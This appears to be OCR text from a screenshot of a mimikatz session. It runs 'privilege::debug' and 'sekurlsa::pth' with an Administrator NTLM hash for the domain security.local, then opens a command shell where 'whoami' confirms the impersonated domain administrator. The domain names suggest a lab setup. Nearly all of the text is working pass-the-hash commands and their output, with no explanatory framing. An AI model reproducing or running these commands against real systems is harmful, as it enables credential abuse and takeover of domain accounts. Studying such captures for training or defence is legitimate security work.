 Select mimikatz 2.2.0 x64 (oe.eo)
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:security.local /ntlm:0c564715b06bb035a87e91b9f71488a3
user    : Administrator
domain  : security.local
program : cmd.exe
impers. : no
NTLM    : 0c564715b06bb035a87e91b9f71488a3
  |  PID  160
  |  TID  2316
  |  LSA Process is now R/W
  |  LUID 0 ; 3475158 (00000000:003506d6)
  \_ msv1_0   - data copy @ 000001AD51A89A70 : OK !
  \_ kerberos - data copy @ 000001AD51AF45A8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001AD51B73AA8 (32) -> null
mimikatz #
Select Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19043.1202]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname && whoami
Workstation-01
security\administrator
C:\Windows\system32>whoami /all
USER INFORMATION
----------------
User Name              SID
====================== ============================================
security\administrator S-1-5-21-1232821964-1745838066-766431319-500
ERROR: Unable to get group membership information.
C:\Windows\system32>